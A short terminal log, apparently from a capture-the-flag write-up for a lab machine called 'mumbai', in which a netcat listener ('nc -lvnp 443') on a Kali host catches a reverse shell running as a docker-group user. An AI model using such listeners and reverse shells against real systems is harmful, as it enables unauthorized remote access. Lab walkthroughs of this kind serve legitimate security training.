 root@kali:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.10.12] from (UNKNOWN) [10.10.10.13] 35996
Linux mumbai 4.15.0-64-generic #73-Ubuntu SMP Thu Sep 12 13:16:13 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 15:13:11 up  1:32,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                13:41    7:43   0.08s  0.08s -bash
uid=1001(apiuser) gid=1001(apiuser) groups=1001(apiuser),115(docker)
/bin/sh: 0: can't access tty; job control turned off
$ hostname
mumbai
$ id
uid=1001(apiuser) gid=1001(apiuser) groups=1001(apiuser),115(docker)
$